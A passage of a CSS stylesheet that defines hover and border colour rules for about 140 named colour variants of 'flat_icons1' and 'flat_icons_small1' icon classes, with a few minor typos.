.flat_icons1.aqua:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons1.white:hover {background-color:#ffffff!important;  border-color:#ffffff!important;  color:#888888!important; }

.flat_icons1.aquamarine :hover {background-color: #7FFFD4 !important; border-color:#7FFFD4 !important; color:#ffffff!important; }

.flat_icons1.bisque:hover {background-color: #FFE4C4 !important; border-color:#FFE4C4 !important; color:#ffffff!important; }

.flat_icons1.black:hover {background-color: #000000 !important; border-color:#000000 !important; color:#ffffff!important; }

.flat_icons1.blue:hover {background-color: #0000FF !important; border-color:#0000FF !important; color:#ffffff!important; }

.flat_icons1.bluevoilet :hover {background-color: #8A2BE2 !important; border-color:#8A2BE2 !important; color:#ffffff!important; }

.flat_icons1.brown :hover {background-color: #A52A2A !important; border-color:#A52A2A !important; color:#ffffff!important; }

.flat_icons1.burlywood:hover {background-color: #DEB887 !important; border-color:#DEB887 !important; color:#ffffff!important; }

.flat_icons1.cadetblue:hover {background-color: #5F9EA0 !important; border-color:#5F9EA0 !important; color:#ffffff!important; }

.flat_icons1.chartreuse:hover {background-color: #7FFF00 !important; border-color:#7FFF00 !important; color:#ffffff!important; }

.flat_icons1.chocolate:hover {background-color: #D2691E !important; border-color:#D2691E !important; color:#ffffff!important; }

.flat_icons1.coral:hover {background-color: #FF7F50 !important; border-color:#FF7F50 !important; color:#ffffff!important; }

.flat_icons1.cornflowerblue:hover {background-color: #6495ED !important; border-color:#6495ED !important; color:#ffffff!important; }

.flat_icons1.crimson :hover {background-color: #DC143C !important; border-color:#DC143C !important; color:#ffffff!important; }

.flat_icons1.cyan:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons1.darkblue:hover {background-color: #00008B !important; border-color:#00008B !important; color:#ffffff!important; }

.flat_icons1.darkcyan:hover {background-color: #008B8B !important; border-color:#008B8B !important; color:#ffffff!important; }

.flat_icons1.darkgoldenrod:hover {background-color: #B8860B !important; border-color:#B8860B !important; color:#ffffff!important; }

.flat_icons1.darkgreen:hover {background-color: #006400 !important; border-color:#006400 !important; color:#ffffff!important; }

.flat_icons1.darkmagenta:hover {background-color: #8B008B !important; border-color:#8B008B !important; color:#ffffff!important; }

.flat_icons1.darkolivegreen:hover {background-color: #556B2F !important; border-color:#556B2F !important; color:#ffffff!important; }

.flat_icons1.darkorange:hover {background-color: #FF8C00 !important; border-color:#FF8C00 !important; color:#ffffff!important; }

.flat_icons1.darkorchid:hover {background-color: #9932CC !important; border-color:#9932CC !important; color:#ffffff!important; }

.flat_icons1.darkred:hover {background-color: #8B0000 !important; border-color:#8B0000 !important; color:#ffffff!important; }

.flat_icons1.darkseagreen:hover {background-color: #8FBC8F !important; border-color:#8FBC8F !important; color:#ffffff!important; }

.flat_icons1.darkslateblue:hover {background-color: #483D8B !important; border-color:#483D8B !important; color:#ffffff!important; }

.flat_icons1.darkslategray:hover {background-color: #2F4F4F !important; border-color:#2F4F4F !important; color:#ffffff!important; }

.flat_icons1.darkturquoise:hover {background-color: #00CED1 !important; border-color:#00CED1 !important; color:#ffffff!important; }

.flat_icons1.darkviolet:hover {background-color: #9400D3 !important; border-color:#9400D3 !important; color:#ffffff!important; }

.flat_icons1.deeppink:hover {background-color: #FF1493 !important; border-color:#FF1493 !important; color:#ffffff!important; }

.flat_icons1.deepskyblue:hover {background-color: #00BFFF !important; border-color:#00BFFF !important; color:#ffffff!important; }

.flat_icons1.dimgray:hover {background-color: #696969 !important; border-color:#696969 !important; color:#ffffff!important; }

.flat_icons1.dodgerblue:hover {background-color: #1E90FF !important; border-color:#1E90FF !important; color:#ffffff!important; }

.flat_icons1.firebrick:hover {background-color: #B22222 !important; border-color:#B22222 !important; color:#ffffff!important; }

.flat_icons1.forestgreen:hover {background-color: #228B22 !important; border-color:#228B22 !important; color:#ffffff!important; }

.flat_icons1.fuchsia:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons1.gainsboro:hover {background-color: #DCDCDC !important; border-color:#DCDCDC !important; color:#ffffff!important; }

.flat_icons1.ghostwhite:hover {background-color: #F8F8FF !important; border-color:#F8F8FF !important; color:#ffffff!important; }

.flat_icons1.gold:hover {background-color: #FFD700 !important; border-color:#FFD700 !important; color:#ffffff!important; }

.flat_icons1.goldenrod:hover {background-color: #DAA520 !important; border-color:#DAA520 !important; color:#ffffff!important; }

.flat_icons1.gray:hover {background-color: #808080 !important; border-color:#808080 !important; color:#ffffff!important; }

.flat_icons1.green:hover {background-color: #008000 !important; border-color:#008000 !important; color:#ffffff!important; }

.flat_icons1.greenyellow:hover {background-color: #ADFF2F !important; border-color:#ADFF2F !important; color:#ffffff!important; }

.flat_icons1.hotpink:hover {background-color: #FF69B4 !important; border-color:#FF69B4 !important; color:#ffffff!important; }

.flat_icons1.indianred:hover {background-color: #CD5C5C !important; border-color:#CD5C5C !important; color:#ffffff!important; }

.flat_icons1.Lavender:hover {background-color: #E6E6FA !important; border-color:#E6E6FA !important; color:#ffffff!important; }

.flat_icons1.lavenderblush:hover {background-color: #FFF0F5 !important; border-color:#FFF0F5 !important; color:#ffffff!important; }

.flat_icons1.lawngreen:hover {background-color: #7CFC00 !important; border-color:#7CFC00 !important; color:#ffffff!important; }

.flat_icons1.lightblue:hover {background-color: #ADD8E6 !important; border-color:#ADD8E6 !important; color:#ffffff!important; }

.flat_icons1.lightgray:hover {background-color: #D3D3D3 !important; border-color:#D3D3D3 !important; color:#ffffff!important; }

.flat_icons1.lightgreen:hover {background-color: #90EE90 !important; border-color:#90EE90 !important; color:#ffffff!important; }

.flat_icons1.lightpink:hover {background-color: #FFB6C1 !important; border-color:#FFB6C1 !important; color:#ffffff!important; }

.flat_icons1.lightsalmon:hover {background-color: #FFA07A !important; border-color:#FFA07A !important; color:#ffffff!important; }

.flat_icons1.lightseagreen:hover {background-color: #20B2AA !important; border-color:#20B2AA !important; color:#ffffff!important; }

.flat_icons1.lightskyblue :hover {background-color: #87CEFA !important; border-color:#87CEFA !important; color:#ffffff!important; }

.flat_icons1.lightslategray:hover {background-color: #778899 !important; border-color:#778899 !important; color:#ffffff!important; }

.flat_icons1.Lime:hover {background-color: #00FF00 !important; border-color:#00FF00 !important; color:#ffffff!important; }

.flat_icons1.limegreen:hover {background-color: #32CD32 !important; border-color:#32CD32 !important; color:#ffffff!important; }

.flat_icons1.magenta:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons1.maroon:hover {background-color: #800000 !important; border-color:#800000 !important; color:#ffffff!important; }

.flat_icons1.mediumaquamarine:hover {background-color: #66CDAA !important; border-color:#66CDAA !important; color:#ffffff!important; }

.flat_icons1.mediumblue:hover {background-color: #0000CD !important; border-color:#0000CD !important; color:#ffffff!important; }

.flat_icons1.mediumorchid:hover {background-color: #BA55D3 !important; border-color:#BA55D3 !important; color:#ffffff!important; }

.flat_icons1.mediumpurple:hover {background-color: #9370DB !important; border-color:#9370DB !important; color:#ffffff!important; }

.flat_icons1.mediumseagreen:hover {background-color: #3CB371 !important; border-color:#3CB371 !important; color:#ffffff!important; }

.flat_icons1.mediumslateblue:hover {background-color: #7B68EE !important; border-color:#7B68EE !important; color:#ffffff!important; }

.flat_icons1.mediumspringgreen:hover {background-color: #00FA9A !important; border-color:#00FA9A !important; color:#ffffff!important; }

.flat_icons1.mediumturquoise:hover {background-color: #48D1CC !important; border-color:#48D1CC !important; color:#ffffff!important; }

.flat_icons1.navy:hover {background-color: #000080 !important; border-color:#000080 !important; color:#ffffff!important; }

.flat_icons1.olive:hover {background-color: #808000 !important; border-color:#808000 !important; color:#ffffff!important; }

.flat_icons1.olivedrab:hover {background-color: #6B8E23 !important; border-color:#6B8E23 !important; color:#ffffff!important; }

.flat_icons1.orange:hover {background-color: #FFA500 !important; border-color:#FFA500 !important; color:#ffffff!important; }

.flat_icons1.orangered:hover {background-color: #FF4500 !important; border-color:#FF4500 !important; color:#ffffff!important; }

.flat_icons1.orchid:hover {background-color: #DA70D6 !important; border-color:#DA70D6 !important; color:#ffffff!important; }

.flat_icons1.peru:hover {background-color: #CD853F !important; border-color:#CD853F !important; color:#ffffff!important; }

.flat_icons1.purple:hover {background-color: #800080 !important; border-color:#800080 !important; color:#ffffff!important; }

.flat_icons1.rebeccapurple:hover {background-color: #663399 !important; border-color:#663399 !important; color:#ffffff!important; }

.flat_icons1.red:hover {background-color: #FF0000 !important; border-color:#FF0000 !important; color:#ffffff!important; }

.flat_icons1.rosybrown:hover {background-color: #BC8F8F !important; border-color:#BC8F8F !important; color:#ffffff!important; }

.flat_icons1.royalblue:hover {background-color: #4169E1 !important; border-color:#4169E1 !important; color:#ffffff!important; }

.flat_icons1.saddlebrown:hover {background-color: #8B4513 !important; border-color:#8B4513 !important; color:#ffffff!important; }

.flat_icons1.salmon:hover {background-color: #FA8072 !important; border-color:#FA8072 !important; color:#ffffff!important; }

.flat_icons1.sandybrown:hover {background-color: #F4A460 !important; border-color:#F4A460 !important; color:#ffffff!important; }

.flat_icons1.seagreen:hover {background-color: #2E8B57 !important; border-color:#2E8B57 !important; color:#ffffff!important; }

.flat_icons1.sienna:hover {background-color: #A0522D !important; border-color:#A0522D !important; color:#ffffff!important; }

.flat_icons1.silver:hover {background-color: #C0C0C0 !important; border-color:#C0C0C0 !important; color:#ffffff!important; }

.flat_icons1.skyblue:hover {background-color: #87CEEB !important; border-color:#87CEEB !important; color:#ffffff!important; }

.flat_icons1.slateblue:hover {background-color: #6A5ACD !important; border-color:#6A5ACD !important; color:#ffffff!important; }

.flat_icons1.slategray:hover {background-color: #708090 !important; border-color:#708090 !important; color:#ffffff!important; }

.flat_icons1.springgreen:hover {background-color: #00FF7F !important; border-color:#00FF7F !important; color:#ffffff!important; }

.flat_icons1.steelblue:hover {background-color: #4682B4 !important; border-color:#4682B4 !important; color:#ffffff!important; }

.flat_icons1.tan:hover {background-color: #D2B48C !important; border-color:#D2B48C !important; color:#ffffff!important; }

.flat_icons1.teal:hover {background-color: #008080 !important; border-color:#008080 !important; color:#ffffff!important; }

.flat_icons1.thistle:hover {background-color: #D8BFD8 !important; border-color:#D8BFD8 !important; color:#ffffff!important; }

.flat_icons1.tomato:hover {background-color: #FF6347 !important; border-color:#FF6347 !important; color:#ffffff!important; }

.flat_icons1.turquoise:hover {background-color: #40E0D0 !important; border-color:#40E0D0 !important; color:#ffffff!important; }

.flat_icons1.violet:hover {background-color: #EE82EE !important; border-color:#EE82EE !important; color:#ffffff!important; }

.flat_icons1.yellow:hover {background-color: #FFFF00 !important; border-color:#FFFF00 !important; color:#ffffff!important; }

.flat_icons1.yellowgreen:hover {background-color: #9ACD32 !important; border-color#9ACD32 !important; color:#ffffff!important; }

.flat_icons_small1.aqua  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons_small1.white  {border:1px solid #ffffff!important;  color:#ffffff!important;  }

.flat_icons_small1.aquamarine   {border:1px solid #7FFFD4 !important; color:#7FFFD4 !important; }

.flat_icons_small1.bisque  {border:1px solid #FFE4C4 !important; color:#FFE4C4 !important; }

.flat_icons_small1.black  {border:1px solid #000000 !important; color:#000000 !important; }

.flat_icons_small1.blue  {border:1px solid #0000FF !important; color:#0000FF !important; }

.flat_icons_small1.bluevoilet   {border:1px solid #8A2BE2 !important; color:#8A2BE2 !important; }

.flat_icons_small1.brown   {border:1px solid #A52A2A !important; color:#A52A2A !important; }

.flat_icons_small1.burlywood  {border:1px solid #DEB887 !important; color:#DEB887 !important; }

.flat_icons_small1.cadetblue  {border:1px solid #5F9EA0 !important; color:#5F9EA0 !important; }

.flat_icons_small1.chartreuse  {border:1px solid #7FFF00 !important; color:#7FFF00 !important; }

.flat_icons_small1.chocolate  {border:1px solid #D2691E !important; color:#D2691E !important; }

.flat_icons_small1.coral  {border:1px solid #FF7F50 !important; color:#FF7F50 !important; }

.flat_icons_small1.cornflowerblue  {border:1px solid #6495ED !important; color:#6495ED !important; }

.flat_icons_small1.crimson   {border:1px solid #DC143C !important; color:#DC143C !important; }

.flat_icons_small1.cyan  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons_small1.darkblue  {border:1px solid #00008B !important; color:#00008B !important; }

.flat_icons_small1.darkcyan  {border:1px solid #008B8B !important; color:#008B8B !important; }

.flat_icons_small1.darkgoldenrod  {border:1px solid #B8860B !important; color:#B8860B !important; }

.flat_icons_small1.darkgreen  {border:1px solid #006400 !important; color:#006400 !important; }

.flat_icons_small1.darkmagenta  {border:1px solid #8B008B !important; color:#8B008B !important; }

.flat_icons_small1.darkolivegreen  {border:1px solid #556B2F !important; color:#556B2F !important; }

.flat_icons_small1.darkorange  {border:1px solid #FF8C00 !important; color:#FF8C00 !important; }

.flat_icons_small1.darkorchid  {border:1px solid #9932CC !important; color:#9932CC !important; }

.flat_icons_small1.darkred  {border:1px solid #8B0000 !important; color:#8B0000 !important; }

.flat_icons_small1.darkseagreen  {border:1px solid #8FBC8F !important; color:#8FBC8F !important; }

.flat_icons_small1.darkslateblue  {border:1px solid #483D8B !important; color:#483D8B !important; }

.flat_icons_small1.darkslategray  {border:1px solid #2F4F4F !important; color:#2F4F4F !important; }

.flat_icons_small1.darkturquoise  {border:1px solid #00CED1 !important; color:#00CED1 !important; }

.flat_icons_small1.darkviolet  {border:1px solid #9400D3 !important; color:#9400D3 !important; }

.flat_icons_small1.deeppink  {border:1px solid #FF1493 !important; color:#FF1493 !important; }

.flat_icons_small1.deepskyblue  {border:1px solid #00BFFF !important; color:#00BFFF !important; }

.flat_icons_small1.dimgray  {border:1px solid #696969 !important; color:#696969 !important; }

.flat_icons_small1.dodgerblue  {border:1px solid #1E90FF !important; color:#1E90FF !important; }

.flat_icons_small1.firebrick  {border:1px solid #B22222 !important; color:#B22222 !important; }

.flat_icons_small1.forestgreen  {border:1px solid #228B22 !important; color:#228B22 !important; }

.flat_icons_small1.fuchsia  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons_small1.gainsboro  {border:1px solid #DCDCDC !important; color:#DCDCDC !important; }

.flat_icons_small1.ghostwhite  {border:1px solid #F8F8FF !important; color:#F8F8FF !important; }

.flat_icons_small1.gold  {border:1px solid #FFD700 !important; color:#FFD700 !important; }

.flat_icons_small1.goldenrod  {border:1px solid #DAA520 !important; color:#DAA520 !important; }

.flat_icons_small1.gray  {border:1px solid #808080 !important; color:#808080 !important; }

.flat_icons_small1.green  {border:1px solid #008000 !important; color:#008000 !important; }

.flat_icons_small1.greenyellow  {border:1px solid #ADFF2F !important; color:#ADFF2F !important; }

.flat_icons_small1.hotpink  {border:1px solid #FF69B4 !important; color:#FF69B4 !important; }

.flat_icons_small1.indianred  {border:1px solid #CD5C5C !important; color:#CD5C5C !important; }

.flat_icons_small1.Lavender  {border:1px solid #E6E6FA !important; color:#E6E6FA !important; }

.flat_icons_small1.lavenderblush  {border:1px solid #FFF0F5 !important; color:#FFF0F5 !important; }

.flat_icons_small1.lawngreen  {border:1px solid #7CFC00 !important; color:#7CFC00 !important; }

.flat_icons_small1.lightblue  {border:1px solid #ADD8E6 !important; color:#ADD8E6 !important; }

.flat_icons_small1.lightgray  {border:1px solid #D3D3D3 !important; color:#D3D3D3 !important; }

.flat_icons_small1.lightgreen  {border:1px solid #90EE90 !important; color:#90EE90 !important; }

.flat_icons_small1.lightpink  {border:1px solid #FFB6C1 !important; color:#FFB6C1 !important; }

.flat_icons_small1.lightsalmon  {border:1px solid #FFA07A !important; color:#FFA07A !important; }

.flat_icons_small1.lightseagreen  {border:1px solid #20B2AA !important; color:#20B2AA !important; }

.flat_icons_small1.lightskyblue   {border:1px solid #87CEFA !important; color:#87CEFA !important; }

.flat_icons_small1.lightslategray  {border:1px solid #778899 !important; color:#778899 !important; }

.flat_icons_small1.Lime  {border:1px solid #00FF00 !important; color:#00FF00 !important; }

.flat_icons_small1.limegreen  {border:1px solid #32CD32 !important; color:#32CD32 !important; }

.flat_icons_small1.magenta  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons_small1.maroon  {border:1px solid #800000 !important; color:#800000 !important; }

.flat_icons_small1.mediumaquamarine  {border:1px solid #66CDAA !important; color:#66CDAA !important; }

.flat_icons_small1.mediumblue  {border:1px solid #0000CD !important; color:#0000CD !important; }

.flat_icons_small1.mediumorchid  {border:1px solid #BA55D3 !important; color:#BA55D3 !important; }

.flat_icons_small1.mediumpurple  {border:1px solid #9370DB !important; color:#9370DB !important; }

.flat_icons_small1.mediumseagreen  {border:1px solid #3CB371 !important; color:#3CB371 !important; }

.flat_icons_small1.mediumslateblue  {border:1px solid #7B68EE !important; color:#7B68EE !important; }

.flat_icons_small1.mediumspringgreen  {border:1px solid #00FA9A !important; color:#00FA9A !important; }

.flat_icons_small1.mediumturquoise  {border:1px solid #48D1CC !important; color:#48D1CC !important; }

.flat_icons_small1.navy  {border:1px solid #000080 !important; color:#000080 !important; }

.flat_icons_small1.olive  {border:1px solid #808000 !important; color:#808000 !important; }

.flat_icons_small1.olivedrab  {border:1px solid #6B8E23 !important; color:#6B8E23 !important; }

.flat_icons_small1.orange  {border:1px solid #FFA500 !important; color:#FFA500 !important; }

.flat_icons_small1.orangered  {border:1px solid #FF4500 !important; color:#FF4500 !important; }

.flat_icons_small1.orchid  {border:1px solid #DA70D6 !important; color:#DA70D6 !important; }

.flat_icons_small1.peru  {border:1px solid #CD853F !important; color:#CD853F !important; }

.flat_icons_small1.purple  {border:1px solid #800080 !important; color:#800080 !important; }

.flat_icons_small1.rebeccapurple  {border:1px solid #663399 !important; color:#663399 !important; }

.flat_icons_small1.red  {border:1px solid #FF0000 !important; color:#FF0000 !important; }

.flat_icons_small1.rosybrown  {border:1px solid #BC8F8F !important; color:#BC8F8F !important; }

.flat_icons_small1.royalblue  {border:1px solid #4169E1 !important; color:#4169E1 !important; }

.flat_icons_small1.saddlebrown  {border:1px solid #8B4513 !important; color:#8B4513 !important; }

.flat_icons_small1.salmon  {border:1px solid #FA8072 !important; color:#FA8072 !important; }

.flat_icons_small1.sandybrown  {border:1px solid #F4A460 !important; color:#F4A460 !important; }

.flat_icons_small1.seagreen  {border:1px solid #2E8B57 !important; color:#2E8B57 !important; }

.flat_icons_small1.sienna  {border:1px solid #A0522D !important; color:#A0522D !important; }

.flat_icons_small1.silver  {border:1px solid #C0C0C0 !important; color:#C0C0C0 !important; }

.flat_icons_small1.skyblue  {border:1px solid #87CEEB !important; color:#87CEEB !important; }

.flat_icons_small1.slateblue  {border:1px solid #6A5ACD !important; color:#6A5ACD !important; }

.flat_icons_small1.slategray  {border:1px solid #708090 !important; color:#708090 !important; }

.flat_icons_small1.springgreen  {border:1px solid #00FF7F !important; color:#00FF7F !important; }

.flat_icons_small1.steelblue  {border:1px solid #4682B4 !important; color:#4682B4 !important; }

.flat_icons_small1.tan  {border:1px solid #D2B48C !important; color:#D2B48C !important; }

.flat_icons_small1.teal  {border:1px solid #008080 !important; color:#008080 !important; }

.flat_icons_small1.thistle  {border:1px solid #D8BFD8 !important; color:#D8BFD8 !important; }

.flat_icons_small1.tomato  {border:1px solid #FF6347 !important; color:#FF6347 !important; }

.flat_icons_small1.turquoise  {border:1px solid #40E0D0 !important; color:#40E0D0 !important; }

.flat_icons_small1.violet  {border:1px solid #EE82EE !important; color:#EE82EE !important; }

.flat_icons_small1.yellow  {border:1px solid #FFFF00 !important; color:#FFFF00 !important; }

.flat_icons_small1.yellowgreen  {border:1px solid #9ACD32 !important; color:#9ACD32 !important; }

.flat_icons_small1.aqua:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons_small1.white:hover {background-color:#ffffff!important;  border-color:#ffffff!important;  color:#888888!important; }

.flat_icons_small1.aquamarine :hover {background-color: #7FFFD4 !important; border-color:#7FFFD4 !important; color:#ffffff!important; }

.flat_icons_small1.bisque:hover {background-color: #FFE4C4 !important; border-color:#FFE4C4 !important; color:#ffffff!important; }

.flat_icons_small1.black:hover {background-color: #000000 !important; border-color:#000000 !important; color:#ffffff!important; }

.flat_icons_small1.blue:hover {background-color: #0000FF !important; border-color:#0000FF !important; color:#ffffff!important; }

.flat_icons_small1.bluevoilet :hover {background-color: #8A2BE2 !important; border-color:#8A2BE2 !important; color:#ffffff!important; }

.flat_icons_small1.brown :hover {background-color: #A52A2A !important; border-color:#A52A2A !important; color:#ffffff!important; }

.flat_icons_small1.burlywood:hover {background-color: #DEB887 !important; border-color:#DEB887 !important; color:#ffffff!important; }

.flat_icons_small1.cadetblue:hover {background-color: #5F9EA0 !important; border-color:#5F9EA0 !important; color:#ffffff!important; }

.flat_icons_small1.chartreuse:hover {background-color: #7FFF00 !important; border-color:#7FFF00 !important; color:#ffffff!important; }

.flat_icons_small1.chocolate:hover {background-color: #D2691E !important; border-color:#D2691E !important; color:#ffffff!important; }

.flat_icons_small1.coral:hover {background-color: #FF7F50 !important; border-color:#FF7F50 !important; color:#ffffff!important; }

.flat_icons_small1.cornflowerblue:hover {background-color: #6495ED !important; border-color:#6495ED !important; color:#ffffff!important; }

.flat_icons_small1.crimson :hover {background-color: #DC143C !important; border-color:#DC143C !important; color:#ffffff!important; }

.flat_icons_small1.cyan:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons_small1.darkblue:hover {background-color: #00008B !important; border-color:#00008B !important; color:#ffffff!important; }

.flat_icons_small1.darkcyan:hover {background-color: #008B8B !important; border-color:#008B8B !important; color:#ffffff!important; }

.flat_icons_small1.darkgoldenrod:hover {background-color: #B8860B !important; border-color:#B8860B !important; color:#ffffff!important; }

.flat_icons_small1.darkgreen:hover {background-color: #006400 !important; border-color:#006400 !important; color:#ffffff!important; }

.flat_icons_small1.darkmagenta:hover {background-color: #8B008B !important; border-color:#8B008B !important; color:#ffffff!important; }

.flat_icons_small1.darkolivegreen:hover {background-color: #556B2F !important; border-color:#556B2F !important; color:#ffffff!important; }

.flat_icons_small1.darkorange:hover {background-color: #FF8C00 !important; border-color:#FF8C00 !important; color:#ffffff!important; }

.flat_icons_small1.darkorchid:hover {background-color: #9932CC !important; border-color:#9932CC !important; color:#ffffff!important; }

.flat_icons_small1.darkred:hover {background-color: #8B0000 !important; border-color:#8B0000 !important; color:#ffffff!important; }

.flat_icons_small1.darkseagreen:hover {background-color: #8FBC8F !important; border-color:#8FBC8F !important; color:#ffffff!important; }

.flat_icons_small1.darkslateblue:hover {background-color: #483D8B !important; border-color:#483D8B !important; color:#ffffff!important; }

.flat_icons_small1.darkslategray:hover {background-color: #2F4F4F !important; border-color:#2F4F4F !important; color:#ffffff!important; }

.flat_icons_small1.darkturquoise:hover {background-color: #00CED1 !important; border-color:#00CED1 !important; color:#ffffff!important; }

.flat_icons_small1.darkviolet:hover {background-color: #9400D3 !important; border-color:#9400D3 !important; color:#ffffff!important; }

.flat_icons_small1.deeppink:hover {background-color: #FF1493 !important; border-color:#FF1493 !important; color:#ffffff!important; }

.flat_icons_small1.deepskyblue:hover {background-color: #00BFFF !important; border-color:#00BFFF !important; color:#ffffff!important; }

.flat_icons_small1.dimgray:hover {background-color: #696969 !important; border-color:#696969 !important; color:#ffffff!important; }

.flat_icons_small1.dodgerblue:hover {background-color: #1E90FF !important; border-color:#1E90FF !important; color:#ffffff!important; }

.flat_icons_small1.firebrick:hover {background-color: #B22222 !important; border-color:#B22222 !important; color:#ffffff!important; }

.flat_icons_small1.forestgreen:hover {background-color: #228B22 !important; border-color:#228B22 !important; color:#ffffff!important; }

.flat_icons_small1.fuchsia:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons_small1.gainsboro:hover {background-color: #DCDCDC !important; border-color:#DCDCDC !important; color:#ffffff!important; }

.flat_icons_small1.ghostwhite:hover {background-color: #F8F8FF !important; border-color:#F8F8FF !important; color:#ffffff!important; }

.flat_icons_small1.gold:hover {background-color: #FFD700 !important; border-color:#FFD700 !important; color:#ffffff!important; }

.flat_icons_small1.goldenrod:hover {background-color: #DAA520 !important; border-color:#DAA520 !important; color:#ffffff!important; }

.flat_icons_small1.gray:hover {background-color: #808080 !important; border-color:#808080 !important; color:#ffffff!important; }

.flat_icons_small1.green:hover {background-color: #008000 !important; border-color:#008000 !important; color:#ffffff!important; }

.flat_icons_small1.greenyellow:hover {background-color: #ADFF2F !important; border-color:#ADFF2F !important; color:#ffffff!important; }

.flat_icons_small1.hotpink:hover {background-color: #FF69B4 !important; border-color:#FF69B4 !important; color:#ffffff!important; }

.flat_icons_small1.indianred:hover {background-color: #CD5C5C !important; border-color:#CD5C5C !important; color:#ffffff!important; }

.flat_icons_small1.Lavender:hover {background-color: #E6E6FA !important; border-color:#E6E6FA !important; color:#ffffff!important; }

.flat_icons_small1.lavenderblush:hover {background-color: #FFF0F5 !important; border-color:#FFF0F5 !important; color:#ffffff!important; }

.flat_icons_small1.lawngreen:hover {background-color: #7CFC00 !important; border-color:#7CFC00 !important; color:#ffffff!important; }

.flat_icons_small1.lightblue:hover {background-color: #ADD8E6 !important; border-color:#ADD8E6 !important; color:#ffffff!important; }

.flat_icons_small1.lightgray:hover {background-color: #D3D3D3 !important; border-color:#D3D3D3 !important; color:#ffffff!important; }

.flat_icons_small1.lightgreen:hover {background-color: #90EE90 !important; border-color:#90EE90 !important; color:#ffffff!important; }

.flat_icons_small1.lightpink:hover {background-color: #FFB6C1 !important; border-color:#FFB6C1 !important; color:#ffffff!important; }

.flat_icons_small1.lightsalmon:hover {background-color: #FFA07A !important; border-color:#FFA07A !important; color:#ffffff!important; }

.flat_icons_small1.lightseagreen:hover {background-color: #20B2AA !important; border-color:#20B2AA !important; color:#ffffff!important; }

.flat_icons_small1.lightskyblue :hover {background-color: #87CEFA !important; border-color:#87CEFA !important; color:#ffffff!important; }

.flat_icons_small1.lightslategray:hover {background-color: #778899 !important; border-color:#778899 !important; color:#ffffff!important; }

.flat_icons_small1.Lime:hover {background-color: #00FF00 !important; border-color:#00FF00 !important; color:#ffffff!important; }

.flat_icons_small1.limegreen:hover {background-color: #32CD32 !important; border-color:#32CD32 !important; color:#ffffff!important; }

.flat_icons_small1.magenta:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons_small1.maroon:hover {background-color: #800000 !important; border-color:#800000 !important; color:#ffffff!important; }

.flat_icons_small1.mediumaquamarine:hover {background-color: #66CDAA !important; border-color:#66CDAA !important; color:#ffffff!important; }

.flat_icons_small1.mediumblue:hover {background-color: #0000CD !important; border-color:#0000CD !important; color:#ffffff!important; }

.flat_icons_small1.mediumorchid:hover {background-color: #BA55D3 !important; border-color:#BA55D3 !important; color:#ffffff!important; }

.flat_icons_small1.mediumpurple:hover {background-color: #9370DB !important; border-color:#9370DB !important; color:#ffffff!important; }

.flat_icons_small1.mediumseagreen:hover {background-color: #3CB371 !important; border-color:#3CB371 !important; color:#ffffff!important; }

.flat_icons_small1.mediumslateblue:hover {background-color: #7B68EE !important; border-color:#7B68EE !important; color:#ffffff!important; }

.flat_icons_small1.mediumspringgreen:hover {background-color: #00FA9A !important; border-color:#00FA9A !important; color:#ffffff!important; }

.flat_icons_small1.mediumturquoise:hover {background-color: #48D1CC !important; border-color:#48D1CC !important; color:#ffffff!important; }

.flat_icons_small1.navy:hover {background-color: #000080 !important; border-color:#000080 !important; color:#ffffff!important; }

.flat_icons_small1.olive:hover {background-color: #808000 !important; border-color:#808000 !important; color:#ffffff!important; }

.flat_icons_small1.olivedrab:hover {background-color: #6B8E23 !important; border-color:#6B8E23 !important; color:#ffffff!important; }

.flat_icons_small1.orange:hover {background-color: #FFA500 !important; border-color:#FFA500 !important; color:#ffffff!important; }

.flat_icons_small1.orangered:hover {background-color: #FF4500 !important; border-color:#FF4500 !important; color:#ffffff!important; }

.flat_icons_small1.orchid:hover {background-color: #DA70D6 !important; border-color:#DA70D6 !important; color:#ffffff!important; }

.flat_icons_small1.peru:hover {background-color: #CD853F !important; border-color:#CD853F !important; color:#ffffff!important; }

.flat_icons_small1.purple:hover {background-color: #800080 !important; border-color:#800080 !important; color:#ffffff!important; }

.flat_icons_small1.rebeccapurple:hover {background-color: #663399 !important; border-color:#663399 !important; color:#ffffff!important; }

.flat_icons_small1.red:hover {background-color: #FF0000 !important; border-color:#FF0000 !important; color:#ffffff!important; }

.flat_icons_small1.rosybrown:hover {background-color: #BC8F8F !important; border-color:#BC8F8F !important; color:#ffffff!important; }

.flat_icons_small1.royalblue:hover {background-color: #4169E1 !important; border-color:#4169E1 !important; color:#ffffff!important; }

.flat_icons_small1.saddlebrown:hover {background-color: #8B4513 !important; border-color:#8B4513 !important; color:#ffffff!important; }

.flat_icons_small1.salmon:hover {background-color: #FA8072 !important; border-color:#FA8072 !important; color:#ffffff!important; }

.flat_icons_small1.sandybrown:hover {background-color: #F4A460 !important; border-color:#F4A460 !important; color:#ffffff!important; }

.flat_icons_small1.seagreen:hover {background-color: #2E8B57 !important; border-color:#2E8B57 !important; color:#ffffff!important; }

.flat_icons_small1.sienna:hover {background-color: #A0522D !important; border-color:#A0522D !important; color:#ffffff!important; }

.flat_icons_small1.silver:hover {background-color: #C0C0C0 !important; border-color:#C0C0C0 !important; color:#ffffff!important; }

.flat_icons_small1.skyblue:hover {background-color: #87CEEB !important; border-color:#87CEEB !important; color:#ffffff!important; }

.flat_icons_small1.slateblue:hover {background-color: #6A5ACD !important; border-color:#6A5ACD !important; color:#ffffff!important; }

.flat_icons_small1.slategray:hover {background-color: #708090 !important; border-color:#708090 !important; color:#ffffff!important; }

.flat_icons_small1.springgreen:hover {background-color: #00FF7F !important; border-color:#00FF7F !important; color:#ffffff!important; }

